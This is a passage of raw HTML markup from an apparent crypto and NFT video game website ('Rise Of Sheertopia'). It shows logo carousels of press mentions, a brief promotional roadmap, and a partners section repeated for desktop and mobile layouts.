w-full, h-full" aria-label="image"><img alt="Ploygon Blockchain" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.binance.com/hu/live/video?roomId=2127039"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="binance-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="binance-logo.png 1x" src="binance-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://finance.yahoo.com/news/project-lambo-announces-trailer-release-210000369.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Yahoo-Finances" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Yahoo-Finances.png 1x" src="Yahoo-Finances.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.benzinga.com/pressreleases/23/02/g30995552/project-lambo-announces-new-trailer-release-of-video-games-through-ai-technology"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Benzinga" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Benzinga.png 1x" src="Benzinga.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.digitaljournal.com/pr/news/project-lambo-the-game-that-proposes-a-new-era-of-video-games-through-ai-technology-releases-its-new-trailer"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Digital-Journal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Digital-Journal.png 1x" src="Digital-Journal.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El-Sol-de-las-Americas" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El-Sol-de-las-Americas.png 1x" src="El-Sol-de-las-Americas.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El..Siglo.." loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El.png 1x" src="El.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div><div class="w-full"><div class="relative overflow-hidden lg:py-4"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: reverse; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ian103fm" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Ian103fm.png 1x" src="Ian103fm.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="La-Mecha" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="La-Mecha.png 1x" src="La-Mecha.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Murcia.com" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Murcia.png 1x" src="Murcia.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="roku-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="roku-logo.png 1x" src="roku-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="SIGLO-XXI" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="SIGLO-XXI.png 1x" src="SIGLO-XXI.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.streetinsider.com/Globe+Newswire/Project+Lambo+Announces+New+Trailer+Release+of+Video+Games+through+AI+Technology/21253163.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Streetinsider" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Streetinsider.png 1x" src="Streetinsider.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="ucl-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="ucl-logo.png 1x" src="ucl-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable-x-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutabl-x-logo-gray.png 1x" src="immutabl-x-logo-gray.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: reverse; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ian103fm" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Ian103fm.png 1x" src="Ian103fm.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="La-Mecha" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="La-Mecha.png 1x" src="La-Mecha.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Murcia.com" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Murcia.png 1x" src="Murcia.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="roku-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="roku-logo.png 1x" src="roku-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="SIGLO-XXI" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="SIGLO-XXI.png 1x" src="SIGLO-XXI.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.streetinsider.com/Globe+Newswire/Project+Lambo+Announces+New+Trailer+Release+of+Video+Games+through+AI+Technology/21253163.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Streetinsider" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Streetinsider.png 1x" src="Streetinsider.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="ucl-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="ucl-logo.png 1x" src="ucl-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable-x-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutabl-x-logo-gray.png 1x" src="immutabl-x-logo-gray.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div></section><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><section class="relative w-full h-full bottom-[-30px] overflow-hidden"><div class="absolute inset-0 z-30 transition-transform duration-300 group-hover:scale-110" style="background-image: url(&quot;bg-image-game.png&quot;); background-size: cover; background-position: center center;"><div class="absolute inset-0 z-30 bg-black/60"></div></div><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 lg:w-[80%] mx-auto flex-col py-24"><div class="z-50 aos-init" data-aos="zoom-in-down" data-aos-duration="700"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-3xl lg:text-[57px] text-shadow-primary font-bruno">Roadmap </h3></div><div class="flex flex-col items-center w-full z-50 border-gradient rounded-3xl my-12 h-full bg-black/40 bg-gradient-to-br from-black/20 to-black/0 aos-init" data-aos="zoom-in-up" data-aos-duration="700"><p class="h-ful mx-auto text-center text-white text-2xl py-12 leading-[40px] px-4 lg:px-12">The project aims to progressively introduce and enhance its offerings, including gameplay trailers, partnerships with gaming platforms, and the launch of various versions of the "Rise Of Sheertopia" game across different platforms. Additionally, it focuses on fundraising, community engagement, and expanding its digital footprint through NFTs, comic books, and mini-games. The roadmap culminates in the integration of advanced technologies like AR and VR, alongside community-driven decisions for future game development, showcasing a blend of innovation, growth, and user participation.</p></div></div></section><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><div class="w-full h-full mb-4 lg:mb-24"><div class="w-full h-auto p-4 container px-4 md:px-12 mx-auto py-12 flex flex-col items-center justify-center"><div class="flex items-center py-5 justify-center w-full"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">PROUD PARTNERS</h2></div><div class="w-full h-full hidden lg:block"><div class="w-full h-full flex flex-row w-full items-center justify-start"><a title="Carbon Browser" class="flex justify-center items-center z-30" href="https://carbon.website/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Creo Engine" class="flex justify-center items-center z-30" href="https://www.creoengine.com/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Polygon" class="flex justify-center items-center z-30" href="https://www.polygon.technology/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a><a title="Coinbound" class="flex justify-center items-center z-30" href="https://coinbound.io/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a><a title="Skale Network" class="flex justify-center items-center z-30" href="https://skale.space/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a><a title="weDevelopCrypto" class="flex justify-center items-center z-30" href="https://wedevelopcrypto.com/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a><a title=" kap-digital" class="flex justify-center items-center z-30" href="https://twitter.com/kap_digital" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="w-full h-full flex flex-row w-full  items-center justify-end mt-3"><a title="Lively-verse" class="flex justify-center items-center z-30" href="" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a><a title="Arqx" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/arq" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Arqx" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="uforika" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/uforika" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="uforika" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Supernormal" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/supernormal" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Supernormal" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/bitmetis" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="polygon" class="flex justify-center items-center z-30" href="https://www.polygon.com/gaming" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a><a title="immutable x" class="flex justify-center items-center z-30" href="https://www.immutable.com/blog/what-is-immutablex" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="immutable x" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div><div class="w-full h-full block lg:hidden"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: normal; --duration: 0s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://carbon.website/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.creoengine.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://coinbound.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://skale.space/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://wedevelopcrypto.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://twitter.com/kap_digital"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.arqx.ai/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Arqx" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.uforika.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="uforika" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.supernormal.art/nft/home"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://bitmetis.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.com/gaming"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable x" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: normal; --duration: 0s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://carbon.website/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.creoengine.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://coinbound.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://skale.space/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://wedevelopcrypto.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://twitter.com/kap_digital"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.arqx.ai/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Arqx" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.uforika.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="uforika" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.supernormal.art/nft/home"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://bitmetis.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.com/gaming"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable x" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div></div><section class="flex flex-col items-center py-12 w-full container mx-auto"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">Latest News</h2><div class="h-full w-full"><div class="swiper swiper-button swiper-initialized swiper-horizontal w-full text-white relative pb-12 swiper-backface-hidden" style="--swiper-pagination-color: #c23de5; --swiper-pagination-bullet-inactive-color: white; --swiper-pagination-bullet-inactive-opacity: 0.8; --swiper-pagination-bullet-size: 16px; --swiper-pagination-bullet-horizontal-gap: 6px;"><div class="swiper-wrapper" style="transform: translate3d(-1050.67px, 0px, 0px); transition-duration: 0ms; transition-delay: 0ms;"><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="0" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg 